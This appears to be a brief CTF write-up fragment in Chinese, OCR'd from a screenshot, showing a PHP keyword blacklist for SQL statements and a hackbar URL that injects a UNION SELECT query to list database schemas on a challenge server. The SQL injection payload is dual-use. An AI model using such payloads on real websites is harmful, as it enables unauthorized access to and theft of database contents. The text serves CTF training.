 取材于某次真实环境渗透，只说
一句话：开发和安全缺一不可
姿势: 1 提交
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
控制台 元素 源代码 网络 应用程序 14
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://111.200.241.244:54461/?inject=1union select
group_concat(schema_name) from information_schema.schemata
Enable POST